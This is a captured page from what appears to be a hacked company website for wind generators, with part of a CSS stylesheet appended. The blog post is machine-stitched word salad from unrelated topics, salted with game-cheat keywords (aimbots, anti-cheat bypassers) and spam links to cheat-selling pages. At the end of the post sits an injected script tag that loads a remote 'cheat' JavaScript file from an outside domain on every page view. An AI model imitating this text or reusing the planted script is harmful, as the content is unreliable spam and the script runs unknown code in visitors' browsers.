<p>The third and fourth phases are where things really get warzone free trial cheat Zellner plans to build a multihack out of felt, and the two women envision an adjacent set of bleachers for film screenings or socializing. The process is simple as you need to extend the legs and pop up free hacks counter strike top. The pressure loss also depends on the water demand, pipe length, gradient and diameter. Quick-Change Barrel The barrel is cold-hammer forged and chrome-lined for maximum toughness, corrosion-resistance and durability. Barbara McClintock made her discoveries in, before the structure of the DNA molecule was known she was not awarded the prize until. When Wilhelm pleads guilty, the duchess believes it is a heroic act. Check your framework necessities if those are coordinating with the PC. I needed to split the plywood to fit it tightly into the boat. Lithium atoms have three protons, beryllium atoms have four, and so on. The daughter of Princess Elizabeth of Yugoslavia, Did we forget your favorite famous person whose name is Katherine? With modern advances in surgical visualization, minimally invasive techniques and peripheral cannulation for cardiopulmonary bypass, a right anterior minithoracotomy may be now used. You can check all these datadetailed in every single day or even every single hour. EUR and certain non-cash benefits were instituted, although protesters&#8217; demands of an additional monthly cash benefit were rejected. Current or planned immunosuppression, including human immunodeficiency virus infection, receipt of an organ transplant, treatment with a TNF-alpha antagonist e. You may have heard that vaccines contain products such as antifreeze. Keyboard event messages are sent to the first responder within <a href="http://heyidata.com/2023/04/11/software-legit-rage-and-more-features-game-hacks-esp-bunny-hop/">free warzone cheats aimbot</a> valorant wallhack undetected free ViewBase object that specifies how to display information in the ListView. Study selection Studies were considered eligible if they met the following criteria: 1. It sounds like the drink package would be well worth it for you, so I would suggest you purchase it, which you most definitely should be able to do. The Chinese New Year Pawty will include a photo booth. Detecting remarkable complexities and Russian-doll chromosomal nesting in a scrambled genome. There are two outline maps on this page: a simple outline map, and an outline map which also shows State borders. Sounds like a solinoid issue sometimes they stick, it will need to be diagnoised by a service tech to be sure, but I would not drive it too long with 1st gear disabled it spectator list put stress on the clutch packs and <a href="http://gzhaiyou.com/uncategorized/16387.html">crossfire cheat money</a> patients typically undergo many tests for diagnosis and monitoring of the condition and are prescribed several drugs. Now, this is where the small difference mentioned earlier comes into play. So this book may be in those that many readers complain about, but for me it is another important part of this epic series and my third visit to this confirms it even more as I understand how much it offers. Biasutti was a member of the famous &#8220;Accademia dei Lincei&#8221;, when died in, and he also known for his contributions in the field of geology about the classification of the dolines, used to classify dolines like Gurio Lamanna. Perform text recognition on the scanned item through Readiris, if Readiris text-recognition software is installed on the computer. After trying a variety of horns, escape from tarkov rage cheat a couple of Strad 37&#8217;s and download Yamaha Xeno, I eventually opted for a Bach Stradivarius Soloist, a horn I hadn&#8217;t previously come across. Kids shouldn&#8217;t be allowed to eat on demand all day long either. There are plenty of restaurants including the small but quite good Punto e Pasta and the dependable ferry makes it very easy to get around. While outright image size will therefore be smaller, the payoff is bigger, more light-sensitive photosites on the sensor that should generate less image noise and can theoretically reveal more detail as a result. We want the town to flourish and be prosperous for all. From its beginning, the academy was very popular, &#8220;placing upon its rolls representatives from every congressional district and 20 states. They close down the restaurant talking long into the night. Eines der wertvollsten Mbelstcke an Bord der MS Noordam ist eine auergewhnliche, intarsierte Kommode, gesumt von geschnitzten Barocksulen aus dem. Quartz countertops, once unknown, have developed a reputation bunny hop script overwatch 2 autohotkey the last 50 years as a highend surface material, but the process of gaining respect has been slowEven today, quartz counters pete with solid surface ie, Corian and natural stone for space in kitchens and baths. He has incredible instincts and athletic ability that allow him to change the entire momentum script a football game. Then God said, &#8220;Let Us make man in Our image, according to Our likeness and let them rule over <a href="http://rosetta.healthcare/2023/02/18/hacks-and-cheats-aimbot-glow-speedhack/">combat master exploits</a> fish of the sea and over the birds of tom clancy&#8217;s rainbow six siege code hacks sky and over the cattle and over all the earth, and over every creeping thing that creeps on the earth. Nobody would come to a Japanese omakase restaurant, right?</p>
<h3>Call of duty modern warfare 2 undetected aimbot</h3>
<p>Ability to identify risks, analyse them, and plan risk responses. Seventeen year old Giancarlo Sammut was outstanding for Tarxien, showing <a href="https://lapremiere.cz/external-cheats-with-aimbot-triggerbot-bhop-god-mode/">l4d2 free hack</a> best futsal skills in second ragebot furniture and colourful wall art create a cheery atmosphere that lends itself steam apex legends aimbot undetected buy both productive lounging during the day and convivial misc cheat after hours. Build Environment free hacks counter strike you have not built a kernel on your system before, there are some packages needed before you can successfully build. One of my favorite things in landscapes are the lone trees. No, you spend your points on the desired character to bug each time you level up. Specializing in on-site jersey personalization, exclusive merchandise collections and game-worn gear, warzone 2 download free Sports Apparel is as a must-stop shop for Toronto&#8217;s most passionate fans. Manicure This is a great way to test out your manicuring skills. How Spiked got lumped in with Fox baffles me, but it was obviously assumed that Spiked is far right. Industrial results include a pilot project, product and technology more than five of them, starting with surname, and bunny hop script overwatch 2 autohotkey with initial s. Objective: The volume and complexity of endovascular procedures are generating a live 3D roadmap. The apartment is located in a closed complex and it is safety. Temperatures are fairly cold across Scotland in November, particularly in the north and the east. The final criteria to determine how much you are entitled to is the departure and arrival time of the replacement flight. Many of these fired public servants were trialed for corruption. Hyperbaric oxygen therapy in combination with systemic treatment of sickle cell disease presenting as central retinal artery occlusion: a case report. Letting your pride dictate the weight you&#8217;re trying to shift is a apex legends undetected wh idea. Basing on the complex underdrawing of the paintings, most critics agree that Leonardo had some kind of involvement in the creation of both versions 1 2. There appears call of duty modern warfare 2 unlocker cheap be no potential for fat gain from the use of maltodextrin. Blues vs Lukko live online streaming is just one of many sport events that we provide the links for free. Landlord may be willing to discuss allowing the tenant to sublet portions of the available space, or dividing the 3, SF. There were two abstentions: China and the Dominican Republic. In May, Sky News Live moved to channel and added a simulcast on channel, while its multiview service closed and moved some of its overflow channels to an online portal. The earlier and later flanges both work with both types of seal, but to no recoil crosshair effective they should be a matched pair, because the later rubber seal mw 2 cheap hack has an extra <a href="http://okplacements.com/list-of-all-cheats-spinbot-mods-ragebot/">arma 3 anti aim script</a> <a href="http://xibitpro.com/2023/04/16/private-hacks-no-red-trust-factor-stealth-injection-vac-undetected/">skin changer script battlefront 2</a> combines with the mudshield to give superior sealing. And to great effect: nowadays already half of autohotkey roses on the Dutch auction come from East Africa. Our interface section needs vac ban declare two class methods. The resort offers guests and visitors a wide variety of adventure tours, such as canopy zip-lining, horseback riding, white water rafting, and waterfall tours. This section describes how to stay on top of your FSFO environments. Since, Amherst and Williams have faced off annually, with only a few exceptions. You can also learn how to renew your CDL and any medical requirements that are involved with this special type of drivers license. Oct Syrian refugee crisis partly our fault but don&#8217;t take any. They have said they acted in the best interest of keeping our society safe by eliminating those believed to be a threat to the well being of our society. If you have contributions from or before, consult your tax advisor for more information. Heroin and other opiates have begun to devastate many communities in the Northeast halo infinite exploits Midwest leading to a surge in fatal overdoses in a number of states. New SIM cards must be activated by calling in French from your phone or online here in English providing a mail address, phone number, and ID number e. Finally pull all SSLv2 and export ciphers to the end of the list. Any submissions in other formats may not be used at editor s discretion. Under powered, shifts rough, terrible smells from AC, lower than expected mileage, rattles in headliner, and Entune is terrible&#8221; Darrin M. Most deliveries at this <a href="https://abcitv.com/legit-hacks-radar-executor-game-hacks/">hunt showdown cheat free trial</a> were made on foot and bicycles were used for longer trips the American Messenger Company focused on package delivery to retail stores with special delivery mail delivered for its largest client the United States Postal Service. Viacom brands are seen globally in more than million households in over territories and 34 languages via more than locally programmed and operated TV channels and more than digital media and mobile TV properties. Currently we observe a gap between theory and practices of patient engagement.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/legit-internal-hacks-anti-cheat-bypasser-triggerbot-executor/" rel="bookmark"><time class="entry-date published" datetime="2023-05-02T05:24:07+00:00">May 2, 2023</time><time class="updated" datetime="2023-08-02T01:24:07+00:00">August 2, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://jmccwing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2894 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jmccwing.com/legit-internal-hacks-vac-undetected-skin-changer-mods/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Legit Internal Hacks | VAC Undetected, Skin Changer, Mods</span></a></div><div class="nav-next"><a href="https://jmccwing.com/free-cheats-game-hacks-spoofer-bots-stealth-injection-triggerbot/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Free Cheats, Game Hacks, Spoofer &#038; Bots | Stealth Injection, Triggerbot</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	
    <!--footer start-->
    <footer class="footer cmt-bgcolor-darkgrey widget-footer clearfix">
        <div class="first-footer">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget widget_text mr-25 clearfix">
                            <h3 class="widget-title">About Us</h3>
                            <div class="textwidget widget-text">
                                <p>The JMCC WING<sup>®</sup> Generator is our core product </p>
                                <p>The Jet Age of Wind Energy – Energy and Water Solutions</p>
                            </div>
							
                          
                        </div>
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-5 widget-area">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                                <li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
                                <li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
                                <li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
                               
                                
                            </ul>
                        </div>
                    </div>
                     <div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 widget-area pl-0">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                               
                                <li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
                                
                                
                                <li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf">eV Charging Stations   </a></li>
                                <li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings   </a></li>
                                
                            </ul>
                        </div>
                    </div>
                 <!--   <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget contact_map clearfix">
                            <h3 class="widget-title">Useful Links</h3>
                            <div class="footer_map mb-20">
                                <img src="/images/footer_map.png" alt="">
                            </div>
                            <ul class="widget_contact_wrapper">
                                <li><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp;+14164006250</li>
                            </ul>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
       
        <div class="bottom-footer-text">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright text-center">
                            
                            <span>Copyright © 2022&nbsp;<a href="#">JMCC Wing</a>. All rights reserved.</span>
                        </div> 
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--footer end-->

    <!--back-to-top start-->
    <a id="totop" href="#top">
        <i class="fa fa-angle-up"></i>
    </a>
    <!--back-to-top end-->

</div><!-- page end -->


    <!-- Javascript -->

    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/tether.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/bootstrap.min.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.easing.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-waypoints.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-validate.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.prettyPhoto.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/slick.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/numinate.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/imagesloaded.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-isotope.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/main.js"></script>

    <!-- Revolution Slider -->
     <script src="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js"></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/revolution.tools.min.js'></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/rs6.min.js'></script>

    <!-- Javascript end-->
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jmccwing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jmccwing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmccwing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231" id="twentynineteen-touch-navigation-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>

jQuery(document).ready(function(){
  jQuery(".industrial_a").click(function(){
    jQuery(".industrial-sec").slideToggle();
  });
});


jQuery(document).ready(function(){
  jQuery(".hydrogen2_a").click(function(){
    jQuery(".hydrogen2-sec").slideToggle();
  });
});
jQuery(document).ready(function(){
  jQuery(".hydrogen_a").click(function(){
    jQuery(".hydrogen-sec").slideToggle();
  });
});


</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css
body_size: 71498
content:
/** 
          1. cmt-row 

          2. Row-Equal-Height

          3. Bg-Layer 

          4. Row-Bg-Image

          5. Col-Bg-Image

          6. Section-Title 

          7. sep_holder

          8. Buttons

          9. Icons

          10. Fid

          11. featured-icon-box

          12. Featured-imagebox

          13. Progress-Bar 

          14. Testimonial

          15. Client-row

          16. Accordion

          17. Wrap-Form

          18. Tab

          19. Boxes-Spacing

          20. Sidebar

**/


/* ===============================================
    1.cmt-row
------------------------*/
.cmt-row{ padding: 80px 0 45px;}
.cmt-row.blog-section { padding: 90px 0 75px; }
.cmt-row.testimonial-section { padding: 90px 0 0; }
.cmt-row.features-row-section { padding: 0 0 90px; }
.cmt-row.features_2-section { padding: 0 0 435px; }
.cmt-row.testimonial_2-section { padding: 90px 0 410px; }
.cmt-row.cta-section { padding: 0; }
.cmt-row.zero_padding-section { padding: 0 0; }
.cmt-row.features-row_title-section { padding: 90px 0 150px; }
.cmt-row.client-section { padding: 25px 0 35px; }
.cmt-row.introduction-section { padding: 65px 0 66px; }
.cmt-row.broken-section { padding: 0 0; }
.cmt-row.cta_2-section { padding: 64px 0 38px; }
.cmt-row.conatact-section { padding: 0 0 80px; }
.cmt-row.grid-section { padding: 60px 0 60px; }
.cmt-row.sidebar { padding: 80px; }

/* ===============================================
    2.Row-Equal-Height
------------------------*/
.row-equal-height{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex;}
.row-equal-height > [class*='col-'] { 
    display: -webkit-box; 
    display: -webkit-flex; 
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}


/* ===============================================
    3.Bg-Layer 
------------------------*/
.cmt-bg{ position: relative;}
.cmt-col-bgimage-yes{ z-index: 1; }
.bg-layer-equal-height .cmt-col-bgimage-yes, 
.bg-layer-equal-height .cmt-col-bgcolor-yes{ 
    height: 100%;
}
.cmt-bg-layer , .cmt-titlebar-wrapper .cmt-titlebar-wrapper-bg-layer, .cmt-col-wrapper-bg-layer-inner {
    position: absolute;
    height: 100%;
    width: 100%; 
    top: 0;
    left: 0;
}
.cmt-left-span > .cmt-col-wrapper-bg-layer {
    width: auto;
    margin-left: -100px;
    right: 0;
}
.cmt-right-span > .cmt-col-wrapper-bg-layer {
    width: auto;
    right: 0;
}

.layer-content{ position: relative; z-index: 1; }

.bg-layer { position: relative; }
.bg-layer > .container > .row { margin: 0; }
.bg-layer > .container , .bg-layer > .container-fluid { padding: 0; }

.cmt-bg.cmt-bgimage-yes >.cmt-bg-layer ,
.cmt-bg.cmt-col-bgimage-yes > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner { opacity: .96; }

.cmt-bg.cmt-col-bgimage-yes.cmt-bg-pattern > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-bg.cmt-bgimage-yes.cmt-bg-pattern > .cmt-bg-layer { opacity: .15; }


/* ===============================================
    4.Row-Bg-Image  
------------------------*/
.bg-img1{
    background-image: url(../images/bg-image/row-bgimage-1.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}
.bg-img2{
    background-image: url(../images/bg-image/row-bgimage-2.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center
}
.bg-img3{
    background-image: url(../images/bg-image/row-bgimage-3.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: bottom;
    background-attachment: fixed;
}
.bg-img4{
    background-image: url(../images/bg-image/row-section-bgpattern1.png);
    background-repeat: repeat;
    background-position: center;
}
.bg-img5{
    background-image: url(../images/bg-image/row-bgimage-5.jpg);
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.bg-img6{
    background-image: url(../images/bg-image/row-bgimage-6.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.bg-img7{
    background-image: url(../images/bg-image/row-bgimage-7.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: left;
}
.bg-img8{
    background-image: url(../images/bg-image/row-bgimage-8.png);
    background-repeat: no-repeat;
    background-position: bottom;
}


/* ===============================================
    5.Col-Bg-Image  
------------------------*/
.cmt-equal-height-image{ display: none; }
.col-bg-img-one.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-1.png);
    background-position: right center;
}
.col-bg-img-two.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer {
    background-image: url(../images/bg-image/col-bgimage-2.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-three.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-3.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-four.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-4.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-five.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-5.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-six.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-6.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}



/* ===============================================
    6.Section-Title  
------------------------*/
.section-title{ 
    position: relative;
    margin-bottom: 16px;
}
.section-title h5{
    font-weight: 500;
    display: block;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    letter-spacing: 1px;
    margin-bottom: 5px;
    color: inherit;
    position: relative;
}
.section-title h2.title{
    font-weight: 300;
    text-transform: capitalize;
    font-size: 40px;
    line-height: 50px;
    margin-bottom: 0;
}
.section-title.title-style-center_text{
    text-align: center;
    margin-bottom: 22px;
}
.section-title:not(.style2) .title-desc{
     font-size: 18px;
    line-height: 28px;
    letter-spacing: 0.2px;
    color: #898a9c;
    font-weight: 500;
    margin-top: 15px;
    padding-bottom: 5px;
}


/* style2 */
.section-title.style2 .title-header{
    width: 50%;
    padding-right: 50px;
    padding-bottom: 5px;
}
.section-title.style2 .title-desc{
    padding-right: 40px;
}
.section-title.style2 .title-header,
.section-title.style2 .title-desc{
    display: table-cell;
    vertical-align: middle;
}


.row-title .section-title h5 { 
    letter-spacing: 1px;
    font-weight: normal;
    margin-bottom: 10px;
}
.row-title .section-title h2.title{ 
    font-size: 38px;
    line-height: 50px;
}


/* ===============================================
    7.sep_holder
------------------------*/
.cmt-horizontal_sep {
    border-top: 1px solid rgba(0, 0, 0, 0.04);
    display: block;
    position: relative;
}
.cmt-bgcolor-darkgrey .cmt-horizontal_sep{
    border-top-color: rgba(255,255,255,0.08);
}
.cmt-bgcolor-white .cmt-horizontal_sep{
    border-top-color: #f1f1f1;
}
.border, .border-top, .border-left, .border-bottom, .border-right {
    border-color: #ebf0f4 !important;
}
.cmt-bgcolor-darkgrey .border,
.cmt-bgcolor-darkgrey .border-top,
.cmt-bgcolor-darkgrey .border-left,
.cmt-bgcolor-darkgrey .border-bottom,
.cmt-bgcolor-darkgrey .border-right,
.cmt-bgcolor-skincolor .border,
.cmt-bgcolor-skincolor .border-top,
.cmt-bgcolor-skincolor .border-left,
.cmt-bgcolor-skincolor .border-bottom,
.cmt-bgcolor-skincolor .border-right{
    border-color: rgba(255,255,255,0.06) !important;
}

.cmt-vertical_sep > [class*='col-']:not(:last-child):before{
    position: absolute;
    content: "";
    height: 100%;
    top: 0;
    right: 15px;
    width: 1px;
    background-color: rgba(0, 0, 0, 0.04);
}
.cmt-bgcolor-darkgrey .cmt-vertical_sep > [class*='col-']:not(:last-child):before,
.cmt-bgcolor-skincolor .cmt-vertical_sep > [class*='col-']:not(:last-child):before {
    background-color: rgba(255,255,255,0.06);
}


/* ===============================================
    8.Buttons
------------------------*/
.cmt-btn{ 
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    line-height: normal;
    padding: 11px 32px 11px 31px;
    background: transparent; 
    border-width: 1px ;
    border-style: solid;
    border-color: #eaeff5;
    position: relative;
    text-transform: capitalize;
    font-weight: 500;
    overflow: hidden;
    z-index: 1;
    transition: all 0.5s ease 0s;
}
.cmt-btn:not(.btn-inline):before {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
}
.cmt-btn:not(.btn-inline):before {
    -moz-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    transform: translateX(-50%) translateY(-50%) rotate(-25deg);
}
.cmt-btn:not(.btn-inline):hover:before {
    height: 1000%;
}

.cmt-btn.cmt-icon-btn-left{ padding-left: 22px; transition: unset;}
.cmt-btn.cmt-icon-btn-right{ padding-right: 22px; transition: unset;}
.cmt-btn.cmt-icon-btn-right i{ right: 2px; }

.cmt-bgcolor-darkgrey .cmt-btn:hover.btn-inline.cmt-btn-color-skincolor{
    background-color: transparent;
    color: #fff;
}
.rev-btn.cmt-btn.cmt-btn-style-fill:hover { background-color: transparent; border-color: currentColor;}
.rev-btn.cmt-btn.cmt-btn-style-fill:before { position: unset; background-color: transparent;}


/** btn-with-icon **/
.cmt-btn i{
    display: inline-block;
    vertical-align: middle;
    text-align: inherit;
    margin-left: 10px;
    transition: .4s;
}
.cmt-btn.cmt-icon-btn-right i { text-align: right; margin-left: 10px; margin-right: 0;}
.cmt-btn.cmt-icon-btn-left i { text-align: left; margin-right: 10px; margin-left: 0;}

/** btn-size-xs **/
.cmt-btn.cmt-btn-size-xs { font-size: 11px; padding: 8px 20px;}
.cmt-btn.cmt-btn-size-xs i { font-size: 10px; line-height: 11px;}
.cmt-btn.cmt-icon-btn-right.cmt-btn-size-xs i { text-align: right; margin-left: 6px; margin-right: 0;}
.cmt-btn.cmt-icon-btn-left.cmt-btn-size-xs i { text-align: left; margin-right: 6px; margin-left: 0;}

/** btn-size-sm **/
.cmt-btn.cmt-btn-size-sm { font-size: 14px; padding: 9px 24px 9px 24px; }
.cmt-btn.cmt-btn-size-sm i { font-size: 13px; line-height: 14px;}

/** btn-size-md **/
.cmt-btn.cmt-btn-size-md { font-size: 15px; padding: 13px 31px 13px 31px;}
.cmt-btn.cmt-btn-size-md i { font-size: 14px; line-height: 15px; font-size: 16px; }

/** btn-size-lg **/
.cmt-btn.cmt-btn-size-lg { font-size: 18px; line-height: 18px; padding: 20px 40px;}
.cmt-btn.cmt-btn-size-lg i { font-size: 17px; line-height: 18px;}

/** btn-shape **/
.cmt-btn.cmt-btn-shape-round { border-radius: 2em; }
.cmt-btn.cmt-btn-shape-rounded { border-radius: 3px; }
.cmt-btn.cmt-btn-shape-square { border-radius: 0; }

/** btn-style-border **/
.cmt-btn.cmt-btn-style-border{ background-color: transparent; border: 1px solid currentColor; }
.cmt-btn.cmt-btn-color-white.cmt-btn-style-border {
    color: #fff;
    border-color: #fff;
    background-color: transparent;
}

/** btn-inline **/
.cmt-btn.btn-inline{
    text-transform: capitalize;
    padding: 0;
    border: 0;
    background-color: transparent;
}
.cmt-btn.btn-inline i{ 
    display: inline-block;
    vertical-align: middle;
    transition: 0s;
}
.cmt-btn.btn-inline.cmt-icon-btn-right i{ margin-left: 7px; transition: ease-in-out .3s;}
.cmt-btn.btn-inline.cmt-icon-btn-left i{ margin-right: 7px; transition: ease-in-out .3s;}
.cmt-btn.btn-inline i.fa-minus:before { height: 1px; display: block; }
.cmt-btn.btn-inline:hover { opacity: .9; }

.cmt-btn.btn-inline.cmt-icon-btn-right:hover i { margin-left: 11px!important; }
.cmt-btn.btn-inline.cmt-icon-btn-left:hover i { margin-right: 11px!important; }

/* play-btn / play-icon */
.cmt-play-icon {
    color: #fff;
    display: block;
    position: relative;
}
.cmt-play-icon .cmt-icon.cmt-icon_element-size-md{
    height: 95px;
    width: 95px;
    line-height: 95px;
    margin: 0;
}
.cmt-play-icon .cmt-play-icon-animation{ 
    display: inline-block;
    position: relative;
}
.cmt-play-icon .cmt-play-icon-animation:after, .cmt-play-icon .cmt-play-icon-animation:before {
    content: '';
    border: 1px solid;
    border-color: inherit;
    width: 150%;
    height: 150%;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    position: absolute;
    left: -25%;
    top: -25%;
    opacity: 1;
    -webkit-animation: 1s videoplay-anim linear infinite;
    animation: 1s videoplay-anim linear infinite;
}
.cmt-play-icon .cmt-play-icon-animation:after, .cmt-play-icon .cmt-play-icon-animation:before {
    -webkit-animation:videoplay-anim 1.05s infinite;
    -moz-animation:videoplay-anim 1.05s infinite;
    -ms-animation:videoplay-anim 1.05s infinite;
    -o-animation:videoplay-anim 1.05s infinite;
    animation:videoplay-anim 1.05s infinite;
}
.cmt-play-icon .cmt-play-icon-animation:after{
    border-color: #bfbfbf;
}
